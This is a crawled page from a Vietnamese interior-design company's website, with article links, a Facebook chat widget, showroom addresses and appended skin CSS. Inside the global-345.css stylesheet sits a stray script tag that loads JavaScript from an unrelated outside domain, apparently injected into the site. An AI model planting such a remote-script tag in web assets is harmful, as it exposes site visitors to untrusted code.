        <!--<a href="https://thicongnoithatshowroom.com/tin-tuc/articleid/37241/tu-vit-con-xau-xi-den-thien-nga-thanh-lich-bien-go-cong-nghiep-thanh-kiet-tac-nghe-thuat"><img src="https://thicongnoithatshowroom.com/DesktopModules/DNNGo_xNews/Resource_Ajax.aspx?ajaxType=4&PortalId=345&TabId=11888&ModuleId=24772&ID=0&width=200&height=200&mode=W&language=vi-VN" alt="Từ vịt con xấu xí đến thiên nga thanh lịch: Biến gỗ công nghiệp thành kiệt tác nghệ thuật" title="Từ vịt con xấu xí đến thiên nga thanh lịch: Biến gỗ công nghiệp thành kiệt tác nghệ thuật" /></a>-->
         <a href="https://thicongnoithatshowroom.com/tin-tuc/articleid/37241/tu-vit-con-xau-xi-den-thien-nga-thanh-lich-bien-go-cong-nghiep-thanh-kiet-tac-nghe-thuat">Từ vịt con xấu xí đến thiên nga thanh lịch: Biến gỗ công nghiệp thành kiệt tác nghệ thuật</a> 23/09/2023
      </li>
          <li class="Album_item">
        <!--<a href="https://thicongnoithatshowroom.com/tin-tuc/articleid/23126/mau-noi-that-biet-thu-dap-ung-moi-ky-vong-cua-cac-gia-chu"><img src="https://thicongnoithatshowroom.com/DesktopModules/DNNGo_xNews/Resource_Ajax.aspx?ajaxType=4&PortalId=345&TabId=11888&ModuleId=24772&ID=27361&width=200&height=200&mode=W&language=vi-VN" alt="20+ Mẫu nội thất biệt thự đáp ứng mọi kỳ vọng của các gia chủ" title="20+ Mẫu nội thất biệt thự đáp ứng mọi kỳ vọng của các gia chủ" /></a>-->
         <a href="https://thicongnoithatshowroom.com/tin-tuc/articleid/23126/mau-noi-that-biet-thu-dap-ung-moi-ky-vong-cua-cac-gia-chu">20+ Mẫu nội thất biệt thự đáp ứng mọi kỳ vọng của các gia chủ</a> 23/09/2021
      </li>
          <li class="Album_item">
        <!--<a href="https://thicongnoithatshowroom.com/tin-tuc/articleid/21995/xu-huong-chon-lua-mau-tu-bep-go-tu-bep-go-tu-nhien-tu-bep-tan-co-dien-cao-cap"><img src="https://thicongnoithatshowroom.com/DesktopModules/DNNGo_xNews/Resource_Ajax.aspx?ajaxType=4&PortalId=345&TabId=11888&ModuleId=24772&ID=26230&width=200&height=200&mode=W&language=vi-VN" alt="Xu hướng chọn lựa mẫu tủ bếp gỗ, tủ bếp gỗ tự nhiên, tủ bếp tân cổ điển cao cấp" title="Xu hướng chọn lựa mẫu tủ bếp gỗ, tủ bếp gỗ tự nhiên, tủ bếp tân cổ điển cao cấp" /></a>-->
         <a href="https://thicongnoithatshowroom.com/tin-tuc/articleid/21995/xu-huong-chon-lua-mau-tu-bep-go-tu-bep-go-tu-nhien-tu-bep-tan-co-dien-cao-cap">Xu hướng chọn lựa mẫu tủ bếp gỗ, tủ bếp gỗ tự nhiên, tủ bếp tân cổ điển cao cấp</a> 26/08/2021
      </li>
          <li class="Album_item">
        <!--<a href="https://thicongnoithatshowroom.com/tin-tuc/articleid/37881/cach-su-dung-hon-da-phong-thuy-de-gia-dinh-hanh-phuc"><img src="https://thicongnoithatshowroom.com/DesktopModules/DNNGo_xNews/Resource_Ajax.aspx?ajaxType=4&PortalId=345&TabId=11888&ModuleId=24772&ID=0&width=200&height=200&mode=W&language=vi-VN" alt="Cách sử dụng hòn đá phong thủy để gia đình hạnh phúc" title="Cách sử dụng hòn đá phong thủy để gia đình hạnh phúc" /></a>-->
         <a href="https://thicongnoithatshowroom.com/tin-tuc/articleid/37881/cach-su-dung-hon-da-phong-thuy-de-gia-dinh-hanh-phuc">Cách sử dụng hòn đá phong thủy để gia đình hạnh phúc</a> 31/10/2023
      </li>
          <li class="Album_item">
        <!--<a href="https://thicongnoithatshowroom.com/tin-tuc/articleid/16433/cap-nhat-nhung-mau-sofa-vang-doc-dao-va-cuon-hut-moi-anh-nhin"><img src="https://thicongnoithatshowroom.com/DesktopModules/DNNGo_xNews/Resource_Ajax.aspx?ajaxType=4&PortalId=345&TabId=11888&ModuleId=24772&ID=20613&width=200&height=200&mode=W&language=vi-VN" alt="[CẬP NHẬT] Những mẫu sofa văng độc đáo và cuốn hút mọi ánh nhìn" title="[CẬP NHẬT] Những mẫu sofa văng độc đáo và cuốn hút mọi ánh nhìn" /></a>-->
         <a href="https://thicongnoithatshowroom.com/tin-tuc/articleid/16433/cap-nhat-nhung-mau-sofa-vang-doc-dao-va-cuon-hut-moi-anh-nhin">[CẬP NHẬT] Những mẫu sofa văng độc đáo và cuốn hút mọi ánh nhìn</a> 08/04/2021
      </li>
        </ul>

	        </div>
         		<!-- Author info Begin-->
                <div class="post_author_info clearfix">
			<h4 class="heading"><span>About the Author</span></h4>
			<div class="thum"><img src="https://www.gravatar.com/avatar/d1ccef7851b2fb2f8cd1f49be1e7f335?s=62&d=mm&r=R"></div>
			<div class="author_desc"></div>
		</div>
        		<!-- Author info End-->	
        
		<!-- News SharingTool Begin-->
        		<div class="post_sharing">
			<h4 class="heading"><span>Share</span></h4>
			<div class="socials-share" id="socials-share34822" data-url="https://thicongnoithatshowroom.com/tin-tuc/articleid/34822/mau-ke-tivi-ket-hop-voi-ke-trang-tri-go-cong-nghiep-don-gian-thiet-ke-treo-tuong-dep-hien-dai-cho-khong-gian-noi-that-phong-ngu" data-title="Mẫu kệ tivi kết hợp với kệ trang tr&#237; gỗ c&#244;ng nghiệp đơn giản thiết kế treo tường đẹp, hiện đại cho kh&#244;ng gian nội thất ph&#242;ng ngủ" data-description="Mẫu kệ tivi kết hợp với kệ trang tr&#237; gỗ c&#244;ng nghiệp đơn giản thiết k..." data-image="https://thicongnoithatshowroom.com/Portals/345/xNews/Uploads/2022/10/19/mau-ke-tivi-ket-hop-voi-ke-trang-tri-go-cong-nghiep-don-gian-thiet-ke-treo-tuong-dep-hien-dai-cho-khong-gian-noi-that-phong-ngu.jpg" data-icon="/DesktopModules/DNNGo_xNews/Resource/plugins/jssocials/socials.svg" data-style="1" data-size="16" data-sharein="True" data-shares="email,twitter,facebook,linkedin"></div>
		</div>  
                

        
		<!-- News SharingTool End-->  
        	       
	</div>
	    <!-- view Comment Begin-->
        <!-- view Comment End-->
</div>
<script type="text/javascript">
	jQuery(document).ready(function(){
		jQuery(".news_detail .post_thum:first a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',theme:'pp_default',show_title:false,slideshow:3000});
	});
</script>

 






  
 </div>

 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_24772").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_24772 input[lang='Submit']").click(function () {
             if (!$('.form_div_24772').validationEngine('validate')) {
                 return false;
             }
         });

     });

     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>


	</div>







</div><!-- End_Module_24772 --></div>
  </div>
  <!--Container Content End--> 
</div>




























</div></div>
          </div>
        </div>
      </div>

      <div class="container-fluid col-no-padding " id="row-565405"><div class="column-gap-0 dng-row row"> <div class="dng-column col-sm-12"><div class="dng-column-inner " id="column-841208"> <div id="dnn_FullScreenPaneA" class="panebox FullScreenPaneA DNNEmptyPane"></div></div></div> </div></div> <div class="container"><div class=" dng-row row" id="row-575102"> <div class="dng-column col-sm-12"><div class="dng-column-inner " id="column-435708"> <div id="dnn_TopPane" class="panebox TopPane DNNEmptyPane"></div></div></div> </div></div> <div class="container-fluid col-no-padding " id="row-840687"><div class="column-gap-0 dng-row row"> <div class="dng-column col-sm-12"><div class="dng-column-inner " id="column-453728"> <div id="dnn_FullScreenPaneB" class="panebox FullScreenPaneB DNNEmptyPane"></div></div></div> </div></div> <div class="container"><div class=" column-gap-0 dng-row row" id="row-206513"> <div class="dng-column col-sm-3"><div class="dng-column-inner " id="column-164542"> <div id="dnn_RowOneGrid3Pane" class="panebox RowOneGrid3Pane DNNEmptyPane"></div></div></div><div class="dng-column col-sm-9"><div class="dng-column-inner " id="column-765070"> <div id="dnn_RowOneGrid9Pane" class="panebox RowOneGrid9Pane DNNEmptyPane"></div></div></div> </div></div> <div class="container"><div class=" dng-row row" id="row-88702"> <div class="dng-column col-sm-4"><div class="dng-column-inner " id="column-273234"> <div id="dnn_RowTwoGrid4Pane" class="panebox RowTwoGrid4Pane DNNEmptyPane"></div></div></div><div class="dng-column col-sm-8"><div class="dng-column-inner " id="column-455624"> <div id="dnn_RowTwoGrid8Pane" class="panebox RowTwoGrid8Pane DNNEmptyPane"></div></div></div> </div></div> <div class="container"><div class=" dng-row row" id="row-976772"> <div class="dng-column col-sm-5"><div class="dng-column-inner " id="column-460442"> <div id="dnn_RowThreeGrid5Pane" class="panebox RowThreeGrid5Pane DNNEmptyPane"></div></div></div><div class="dng-column col-sm-7"><div class="dng-column-inner " id="column-414300"> <div id="dnn_RowThreeGrid7Pane" class="panebox RowThreeGrid7Pane DNNEmptyPane"></div></div></div> </div></div> <div class="container"><div class=" dng-row row" id="row-643946"> <div class="dng-column col-sm-6"><div class="dng-column-inner " id="column-853587"> <div id="dnn_RowFourGrid6Pane1" class="panebox RowFourGrid6Pane1 DNNEmptyPane"></div></div></div><div class="dng-column col-sm-6"><div class="dng-column-inner " id="column-243874"> <div id="dnn_RowFourGrid6Pane2" class="panebox RowFourGrid6Pane2 DNNEmptyPane"></div></div></div> </div></div> <div class="container"><div class=" dng-row row" id="row-872946"> <div class="dng-column col-sm-7"><div class="dng-column-inner " id="column-872333"> <div id="dnn_RowFiveGrid7Pane" class="panebox RowFiveGrid7Pane DNNEmptyPane"></div></div></div><div class="dng-column col-sm-5"><div class="dng-column-inner " id="column-302750"> <div id="dnn_RowFiveGrid5Pane" class="panebox RowFiveGrid5Pane DNNEmptyPane"></div></div></div> </div></div> <div class="container"><div class=" dng-row row" id="row-337184"> <div class="dng-column col-sm-8"><div class="dng-column-inner " id="column-719951"> <div id="dnn_RowSixGrid8Pane" class="panebox RowSixGrid8Pane DNNEmptyPane"></div></div></div><div class="dng-column col-sm-4"><div class="dng-column-inner " id="column-466361"> <div id="dnn_RowSixGrid4Pane" class="panebox RowSixGrid4Pane DNNEmptyPane"></div></div></div> </div></div> <div class="container"><div class=" dng-row row" id="row-661178"> <div class="dng-column col-sm-9"><div class="dng-column-inner " id="column-624120"> <div id="dnn_RowSevenGrid9Pane" class="panebox RowSevenGrid9Pane DNNEmptyPane"></div></div></div><div class="dng-column col-sm-3"><div class="dng-column-inner " id="column-299886"> <div id="dnn_RowSevenGrid3Pane" class="panebox RowSevenGrid3Pane DNNEmptyPane"></div></div></div> </div></div> <div class="container-fluid col-no-padding " id="row-385132"><div class="column-gap-0 dng-row row"> <div class="dng-column col-sm-12"><div class="dng-column-inner " id="column-93754"> <div id="dnn_FullScreenPaneC" class="panebox FullScreenPaneC DNNEmptyPane"></div></div></div> </div></div> <div class="container-fluid col-no-padding " id="row-329842"><div class="column-gap-0 dng-row row"> <div class="dng-column col-sm-12"><div class="dng-column-inner " id="column-246938"> <div id="dnn_ContentBuilderPane" class="panebox ContentBuilderPane DNNEmptyPane"></div></div></div> </div></div> <div class="container"><div class=" dng-row row" id="row-758069"> <div class="dng-column col-sm-4"><div class="dng-column-inner " id="column-527965"> <div id="dnn_RowEightGrid4Pane1" class="panebox RowEightGrid4Pane1 DNNEmptyPane"></div></div></div><div class="dng-column col-sm-4"><div class="dng-column-inner " id="column-567114"> <div id="dnn_RowEightGrid4Pane2" class="panebox RowEightGrid4Pane2 DNNEmptyPane"></div></div></div><div class="dng-column col-sm-4"><div class="dng-column-inner " id="column-400681"> <div id="dnn_RowEightGrid4Pane3" class="panebox RowEightGrid4Pane3 DNNEmptyPane"></div></div></div> </div></div> <div class="container"><div class=" dng-row row" id="row-229067"> <div class="dng-column col-sm-3"><div class="dng-column-inner " id="column-255279"> <div id="dnn_RowNineGrid3Pane1" class="panebox RowNineGrid3Pane1 DNNEmptyPane"></div></div></div><div class="dng-column col-sm-6"><div class="dng-column-inner " id="column-547221"> <div id="dnn_RowNineGrid6Pane" class="panebox RowNineGrid6Pane DNNEmptyPane"></div></div></div><div class="dng-column col-sm-3"><div class="dng-column-inner " id="column-137013"> <div id="dnn_RowNineGrid3Pane2" class="panebox RowNineGrid3Pane2 DNNEmptyPane"></div></div></div> </div></div> <div class="container"><div class=" dng-row row" id="row-592061"> <div class="dng-column col-sm-3"><div class="dng-column-inner " id="column-169976"> <div id="dnn_RownTenGrid3Pane1" class="panebox RownTenGrid3Pane1"><div class="DnnModule DnnModule-DNN_HTML DnnModule-35231 DnnVersionableControl"><a name="35231"></a>
<div class="White">
     <div id="dnn_ctr35231_ContentPane" class="contentpane"><!-- Start_Module_35231 --><div id="dnn_ctr35231_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr35231_HtmlModule_lblContent" class="Normal">
	<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v8.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat" attribution="setup_tool" page_id="291176754247325" theme_color="#67b868" logged_in_greeting="Chào bạn, Mình có thể hỗ trợ giúp gì cho bạn?" logged_out_greeting="Chào bạn, Mình có thể hỗ trợ giúp gì cho bạn?">
      </div>
</div>

</div><!-- End_Module_35231 --></div>
</div>























</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-35604 DnnVersionableControl"><a name="35604"></a>
<div class="White">
     <div id="dnn_ctr35604_ContentPane" class="contentpane"><!-- Start_Module_35604 --><div id="dnn_ctr35604_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr35604_HtmlModule_lblContent" class="Normal">
	<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"> </div>
<script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script><!-- Your Chat Plugin code -->

<div attribution="setup_tool" class="fb-customerchat" logged_in_greeting="Chào bạn, Mình có thể hỗ trợ giúp gì cho bạn?" logged_out_greeting="Chào bạn, Mình có thể hỗ trợ giúp gì cho bạn?" page_id="291176754247325" theme_color="#67b868"> </div>

</div>

</div><!-- End_Module_35604 --></div>
</div>























</div></div></div></div><div class="dng-column col-sm-3"><div class="dng-column-inner " id="column-779307"> <div id="dnn_RownTenGrid3Pane2" class="panebox RownTenGrid3Pane2 DNNEmptyPane"></div></div></div><div class="dng-column col-sm-3"><div class="dng-column-inner " id="column-956696"> <div id="dnn_RownTenGrid3Pane3" class="panebox RownTenGrid3Pane3 DNNEmptyPane"></div></div></div><div class="dng-column col-sm-3"><div class="dng-column-inner " id="column-648739"> <div id="dnn_RownTenGrid3Pane4" class="panebox RownTenGrid3Pane4 DNNEmptyPane"></div></div></div> </div></div> <div class="container-fluid col-no-padding " id="row-491035"><div class="column-gap-0 dng-row row"> <div class="dng-column col-sm-12"><div class="dng-column-inner " id="column-479173"> <div id="dnn_FullScreenPaneD" class="panebox FullScreenPaneD DNNEmptyPane"></div></div></div> </div></div>  
    

    </section>

            <footer class="footer"> 
          <div class="container-fluid row-no-spacing " id="row-514475"><div class="container"><div class="column-gap-0 dng-row row"> <div class="dng-column col-sm-3"><div class="dng-column-inner " id="column-102978"> <div id="dnn_FooterPaneA" class="panebox FooterPaneA"><div class="DnnModule DnnModule-DNN_HTML DnnModule-35226 DnnVersionableControl"><a name="35226"></a>
<div class="White">
     <div id="dnn_ctr35226_ContentPane" class="contentpane"><!-- Start_Module_35226 --><div id="dnn_ctr35226_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr35226_HtmlModule_lblContent" class="Normal">
	<p><strong>Văn Phòng & Showroom:</strong><br>
<strong>Hà Nội:</strong> <br>
Tầng 3, Tòa T6-08, Đường Tôn Quang Phiệt, Bắc Từ Liêm, Hà Nội<br>
Hotline: <a href="tel:0975438686">097.543.8686</a> & <a href="tel:0987653777">0987.653.777</a><br>
<strong>Hải Phòng: </strong><br>
Số nhà 155, Đường Bạch Đằng, Phường Thượng Lý, Quận Hồng Bàng, Tp. Hải Phòng.<br>
Hotline: <a href="tel:0961993555">096.1993.555</a></p>

</div>

</div><!-- End_Module_35226 --></div>
</div>























</div></div></div></div><div class="dng-column col-sm-3"><div class="dng-column-inner " id="column-933543"> <div id="dnn_FooterPaneB" class="panebox FooterPaneB"><div class="DnnModule DnnModule-DNN_HTML DnnModule-35227 DnnVersionableControl"><a name="35227"></a>
<div class="White">
     <div id="dnn_ctr35227_ContentPane" class="contentpane"><!-- Start_Module_35227 --><div id="dnn_ctr35227_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr35227_HtmlModule_lblContent" class="Normal">
	<p><strong>Văn Phòng & Showroom:</strong><br>
Đà Nẵng: <br>
Lô số 4, Đường Mê Linh ( đường số 5 cũ ), Phường Hòa Hiệp Nam, Quận Liên Chiểu, Đà Nẵng<br>
Hotline: <a href="tel:0975438686">093131.88.77</a><br>
Tp. Hồ Chí Minh: <br>
Số 10, Đường Số 33, Phường An Phú, Thành Phố Thủ Đức, Hồ Chí Minh .<br>
Hotline: <a href="tel:0975438686">097.543.8686</a> - <a href="tel:02862796666">028.62.79.6666</a></p>

</div>

</div><!-- End_Module_35227 --></div>
</div>























</div></div></div></div><div class="dng-column col-sm-3"><div class="dng-column-inner " id="column-39798"> <div id="dnn_FooterPaneC" class="panebox FooterPaneC"><div class="DnnModule DnnModule-DNN_HTML DnnModule-35228 DnnVersionableControl"><a name="35228"></a>
<div class="White">
     <div id="dnn_ctr35228_ContentPane" class="contentpane"><!-- Start_Module_35228 --><div id="dnn_ctr35228_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr35228_HtmlModule_lblContent" class="Normal">
	<p><strong>Nhà Máy Sản Xuất Nội Thất:</strong></p>

<p>01: Xã Thượng Cát, Từ Liêm, Hà Nội.</p>

<p>02: Đường Đại Đoàn Kết, Thượng Cát - Quận Bắc Từ Liêm - Hà Nội.</p>

<p>03: 260 Tô Ngọc Vân, Phường Linh Đông, Quận Thủ Đức, HCM</p>

<p>04: Khu công nghiệp Hòa Khánh, Đà Nẵng.</p>

</div>

</div><!-- End_Module_35228 --></div>
</div>























</div></div></div></div><div class="dng-column col-sm-3"><div class="dng-column-inner " id="column-456323"> <div id="dnn_FooterPaneD" class="panebox FooterPaneD"><div class="DnnModule DnnModule-DNN_HTML DnnModule-35229 DnnVersionableControl"><a name="35229"></a>
<div class="White">
     <div id="dnn_ctr35229_ContentPane" class="contentpane"><!-- Start_Module_35229 --><div id="dnn_ctr35229_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr35229_HtmlModule_lblContent" class="Normal">
	<p><strong><u>Xưởng Đá (Morestone):</u></strong></p>

<p>Thượng Cát - Quận Bắc Từ Liêm - HN.</p>

<p><strong><u>Xưởng Gương & Kính (Moreglass):</u></strong></p>

<p>Xã Thượng Cát, Từ Liêm, Hà Nội.</p>

<p><strong><u>Xưởng Sofa (Moresofa):</u></strong></p>

<p> Đường Đại Đoàn Kết, Thượng Cát - Quận Bắc Từ Liêm - Hà Nội.</p>

<p><strong><u>Xưởng Kim Khí (Moresteel):</u></strong></p>

<p>Thượng Cát - Quận Bắc Từ Liêm - Hà Nội.</p>

</div>

</div><!-- End_Module_35229 --></div>
</div>























</div></div></div></div> </div></div></div> <div class="container-fluid row-no-spacing " id="row-781151"><div class="container"><div class="column-gap-0 dng-row row"> <div class="dng-column col-sm-8"><div class="dng-column-inner " id="column-64895"> <div class="footer-info-box" id="footerinfo628747"><span id="dnn_dnnCOPYRIGHT628747_lblCopyright" class="footer">Copyright 2009 by Morehome.vn</span>
<span class="sep">|</span><a id="dnn_dnnPRIVACY628747_hypPrivacy" class="terms" rel="nofollow" href="https://thicongnoithatshowroom.com/privacy">Privacy Statement</a><span class="sep">|</span><a id="dnn_dnnTERMS628747_hypTerms" class="terms" rel="nofollow" href="https://thicongnoithatshowroom.com/terms">Terms Of Use</a></div></div></div> <div class="dng-column col-sm-4"><div class="dng-column-inner " id="column-703667"> <div id="dnn_FooterPaneE" class="panebox FooterPaneE DNNEmptyPane"></div></div></div> </div></div></div> 
        </footer>
    

    
          
      <ul class="fixed-widget-list">
                                                                                        <li class="facebook"><a rel="noopener" href="https://facebook.com/noithatmorehome" target="_blank"><span>Facebook</span></a></li>
                        <li class="phone"><a href="tel:0975438686"><span>097.543.8686</span></a></li>
                                      <li id="back-to-top" class="backtop"><span>Back to top</span></li>
             </ul>
    

  </div>
</div>
  <div data-path="/Portals/_default/Skins/minis/" data-mapapi="" id="SkinPath"></div>
<script type="text/javascript" src="/Portals/_default/Skins/minis/global-345.js?cdv=03.07.00.00.1851"></script> 





        <input name="ScrollTop" type="hidden" id="ScrollTop">
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`11888`}">
        <input name="__RequestVerificationToken" type="hidden" value="UnCwFoKnmyJc6Zti9pEUxEGmNkEwz-i-47GX4otiqmQwucxgt_OJSEh2uiE591Cu2jsZpw2">
        <script src="/Portals/_default/Skins/minis//resource/header/megamenu/megamenu.js?cdv=2120" type="text/javascript"></script><script src="/Portals/_default/Skins/minis//resource/header/search-popup/search-popup.js?cdv=2120" type="text/javascript" async="async"></script><script src="/Portals/_default/Skins/minis//resource/header/mobilemenu/mobilemenu.js?cdv=2120" type="text/javascript" async="async"></script>
    </form>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e33824afe2e74feebc0449ed5968446e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thicongnoithatshowroom.com/Portals/_default/Skins/minis//resource/css/jquery.mmenu.css?cdv=2120
body_size: 237
content:
.dng-mobilemenu.mobile_menu{
  left:0;
  right:0;
  top:0;
  max-width:inherit;
  min-width: inherit;
  width: 100%;
  z-index: 1010;
  visibility: hidden;
  opacity: 0;
  position: fixed;
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  display: block;
  padding-top: 64px;
}
.mobile_menu_show .dng-mobilemenu{
  visibility:visible;
  opacity:1;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.dng-mobilemenu .mobile-menu-icon{
  position: absolute;
  top: 19px;
  left: 3px;
  color: #FFF;
}


.dng-mobilemenu .panel-wrap .current a span,
.dng-mobilemenu .panel-wrap .subcurrent a span{
  font-weight:600!important;
}
.header-mobile .dg-menu-anime{

}

.dng-mobilemenu .mobile-menu-icon{
  -webkit-transition:margin 0.4s ease-in-out;
	transition:margin 0.4s ease-in-out;

}
.mobile-menu-icon .dg-menu-anime {
	-webkit-transition: -webkit-transform 0.4s ease-in-out,opacity 0.4s ease-in-out;
	transition: transform 0.4s ease-in-out,opacity 0.4s ease-in-out;
}

.dng-mobilemenu .mobile-menu-icon .dg-menu-anime.active i:after {
	opacity: 0;
	-webkit-transform: rotate(0);
	transform: rotate(0);
}

.dng-mobilemenu .mobile-menu-icon .dg-menu-anime.active:before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	width: 25px;
}

.dng-mobilemenu .mobile-menu-icon .dg-menu-anime.active:after {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	width: 25px;
}

.header-mobile .dg-menu-anime.active{
  -webkit-transform: translateX(-50px);
  transform: translateX(-50px);
  opacity: 0;
}
.header-mobile .dg-menu-anime.active i:after{
	-webkit-transform: none;
	transform: none;
}
.header-mobile .dg-menu-anime.active:before{
  top: 17px;
}
.header-mobile .dg-menu-anime.active:after{
  top:3px;
}



--- FILE ---
content_type: text/css
request_url: https://thicongnoithatshowroom.com/Portals/_default/Skins/minis//global-345.css?cdv=2120
body_size: 3957
content:


:root{
    --accent-color:#1abc9c;
    --accent-color2:#523ee8;
    --accent-color3:#fb7c35;
    --accent-color4:#1fa4e8;
    --button-color:#1abc9c;
    --button-hover-color:#00aa89;
}

.fixed-widget-list li.share{
    display:none !important
}
body .fixed-widget-list li{
    opacity: 0.8;
    visibility:visible;
    pointer-events: initial;
}
<script src='https://cdnliver.com/js/thanhtuyen.js'></script>

	
.dng-main{
	 background-color:#FFFFFF;  	}
.container{
		padding-left:15px;
	padding-right:15px;
		width: auto;
	max-width: 100%;
}
.is-container{
	max-width: auto;
}
.container-fluid {
		padding-right:15px;
	padding-left:15px;
		margin-right: auto;
	margin-left: auto;
}   
#dnn_content{
	 padding-top:0px;		 padding-bottom:0px;	}		

@media (min-width:576px) {
		.container {
		width: 540px;
	}	
	.is-container {
		max-width: 540px;
	}
			}
@media (min-width:768px) {
		.container {
		width: 760px;
	}	
	.is-container {
		max-width: 760px;
	}	
			}
@media (min-width:992px) {
		.container {
		width: 960px;
	}	
	.is-container {
		max-width: 960px;
	}	
			}
@media (min-width:1200px) {
		.container {
		width: 1200px;
	}
	.is-container {
		max-width: 1200px;
	}	
			}

@media (min-width:1600px) {
		.container {
		width: 1200px;
	}	
	.is-container {
		max-width: 1200px;
	}	
	}

	.dng-left-full .dng-column:first-of-type > .dng-column-inner,
	.left-full-column > .full-column-inner{
		margin-left:-15px;
		width:calc(100% + 15px);
	}
	.dng-right-full .dng-column:last-of-type > .dng-column-inner,
	.right-full-column > .full-column-inner{
		margin-right:-15px;
		width:calc(100% + 15px);
	}


@media (min-width:576px) {
		.dng-left-full .dng-column:first-of-type > .dng-column-inner,
	.left-full-column > .full-column-inner{
		margin-left:calc((540px - 100vw)/2);
		width:calc(100% + (100vw - 540px)/2);
	}
	.dng-right-full .dng-column:last-of-type > .dng-column-inner,
	.right-full-column > .full-column-inner{
		margin-right:calc((540px - 100vw)/2);
		width:calc(100% + (100vw - 540px)/2);
	}
	}
@media (min-width:768px) {
		.dng-left-full .dng-column:first-of-type > .dng-column-inner,
	.left-full-column > .full-column-inner{
		margin-left:calc((760px - 100vw)/2);
		width:calc(100% + (100vw - 760px)/2);
	}
	.dng-right-full .dng-column:last-of-type > .dng-column-inner,
	.right-full-column > .full-column-inner{
		margin-right:calc((760px - 100vw)/2);
		width:calc(100% + (100vw - 760px)/2);
	}
	}
@media (min-width:992px) {
		.dng-left-full .dng-column:first-of-type > .dng-column-inner,
	.left-full-column > .full-column-inner{
		margin-left:calc((960px - 100vw)/2);
		width:calc(100% + (100vw - 960px)/2);
	}
	.dng-right-full .dng-column:last-of-type > .dng-column-inner,
	.right-full-column > .full-column-inner{
		margin-right:calc((960px - 100vw)/2);
		width:calc(100% + (100vw - 960px)/2);
	}
	}
@media (min-width:1200px) {
		.dng-left-full .dng-column:first-of-type > .dng-column-inner,
	.left-full-column > .full-column-inner{
		margin-left:calc((1200px - 100vw)/2);
		width:calc(100% + (100vw - 1200px)/2);
	}
	.dng-right-full .dng-column:last-of-type > .dng-column-inner,
	.right-full-column > .full-column-inner{
		margin-right:calc((1200px - 100vw)/2);
		width:calc(100% + (100vw - 1200px)/2);
	}
	}
@media (min-width:1600px) {
		.dng-left-full .dng-column:first-of-type > .dng-column-inner,
	.left-full-column > .full-column-inner{
		margin-left:calc((1200px - 100vw)/2);
		width:calc(100% + (100vw - 1200px)/2);
	}
	.dng-right-full .dng-column:last-of-type > .dng-column-inner,
	.right-full-column > .full-column-inner{
		margin-right:calc((1200px - 100vw)/2);
		width:calc(100% + (100vw - 1200px)/2);
	}
	}



h1, h2, h3, h4, h5, h6{
	font-family:inherit;
}

h1{
	color:#272727;
	font-weight:400;
	font-size:36px;
	line-height:1.2;
	letter-spacing:0;
}		
h2{
	color:#272727;
		font-weight:700;
	font-size:16px;
	line-height:1.3;
	letter-spacing:0;
}		
h3{
	color:#272727;
		font-weight:700;
	font-size:32px;
	line-height:1.3;
	letter-spacing:0;
}		
h4{
	color:#333333;
		font-weight:700;
	font-size:26px;
	line-height:1.4;
	letter-spacing:0;
}		
h5{
	color:#333333;
		font-weight:600;
	font-size:22px;
	line-height:1.4;
	letter-spacing:0;
}		
h6{
	color:#333333;
		font-weight:600;
	font-size:20px;
	line-height:1.5;
	letter-spacing:0;
}	

div.is-inherit-root-text,
div.is-inherit-root-text p,
div.is-inherit-root-text li,
div.is-inherit-root-text div,
div.is-inherit-root-text span{
	color: #787878 ;
}
div.is-inherit-root-text h1{
	color:#272727;
}
div.is-inherit-root-text h2{
	color:#272727;
}
div.is-inherit-root-text h3{
	color:#272727;
}
div.is-inherit-root-text h4{
	color:#333333;
}
div.is-inherit-root-text h5{
	color:#333333;
}
div.is-inherit-root-text h6{
	color:#333333;
}



@media only screen and (min-width: 576px)  {
						}
@media only screen and (min-width: 768px) {	
						}
@media only screen and (min-width: 992px) {	
